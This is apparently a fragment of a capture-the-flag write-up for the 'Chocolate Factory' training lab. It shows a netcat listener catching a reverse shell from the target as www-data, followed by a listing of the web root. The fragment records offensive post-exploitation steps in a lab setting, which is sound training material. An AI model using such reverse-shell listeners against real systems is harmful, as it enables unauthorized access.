 kamil@ubuntu ~/CTF/THM/chocolatefactory
nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.10.151 58128
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
www-data@chocolate-factory:/var/www/html$ ls -la
ls -la
total 1152
drwxr-xr-x 2 root    root       4096 Oct  6  2020 .
drwxr-xr-x 3 root    root       4096 Sep 29  2020 ..
-rw------- 1 root    root      12288 Oct  1  2020 .swp
-rw-rw-r-- 1 charlie charley   65719 Sep 30  2020 home.jpg
-rw-rw-r-- 1 charlie charley     695 Sep 30  2020 home.php
-rw-rw-r-- 1 charlie charley 1060347 Sep 30  2020 image.png
-rw-rw-r-- 1 charlie charley    1466 Oct  1  2020 index.html
-rw-rw-r-- 1 charlie charley     273 Sep 29  2020 index.php.bak
-rw-r--r-- 1 charlie charley    8496 Sep 30  2020 key_rev_key
-rw-rw-r-- 1 charlie charley     303 Sep 30  2020 validate.php
www-data@chocolate-factory:/var/www/html$